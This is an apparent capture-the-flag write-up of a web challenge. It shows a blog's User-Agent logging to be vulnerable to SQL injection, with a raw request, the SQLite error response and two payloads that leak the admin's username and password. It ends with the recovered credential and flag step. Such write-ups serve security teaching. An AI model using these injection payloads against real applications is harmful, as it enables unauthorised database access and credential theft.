category
web - medium
solution
The challenge URL drops us on a page where we need to login. So, create an account, login and land on the home page of a blog.

After creating a new post, you can see who visited your blog in the profile section.

Poking around will reveal that if you tamper with your user agent string, that is what will show up in the analytics section.

More fiddling will reveal that a SQL injection vulnerability lives in the User-Agent header, where the result of your injection will be available in the analytics section.
Request:
GET /post/Test HTTP/1.1
Host: challenge.nahamcon.com:30821
User-Agent: '
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://challenge.nahamcon.com:30821/post/Test
Cookie: authtoken=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImZvbyJ9.iJn59ivffAYcLnrD2M9B3fFHYp9AuV-BOJl75S1k-jo
Response:
HTTP/1.1 400 BAD REQUEST
Content-Type: text/html; charset=utf-8
Content-Length: 312
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>400 Bad Request</title>
<h1>Bad Request</h1>
<p>(sqlite3.OperationalError) unrecognized token: "''');"<br>[SQL: insert into visit (post_id, user_id, ua) values (5,2,''');]<br>(Background on this error at: http://sqlalche.me/e/13/e3q8)</p>
Easy! You can leak the admin username and password with these payloads:
- Username:
User-Agent: ' || (SELECT username from user limit 1) || ' - Password:
User-Agent: ' || (SELECT password from user limit 1) || '

Logging in with admin:J3H8cqMNWxH68mTj Reveals the flag.
